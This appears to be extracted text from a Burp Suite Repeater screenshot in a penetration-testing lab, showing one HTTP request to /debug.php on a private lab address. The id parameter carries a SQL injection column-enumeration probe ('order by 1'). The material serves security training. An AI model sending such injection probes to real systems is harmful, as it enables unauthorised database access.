 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%201 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready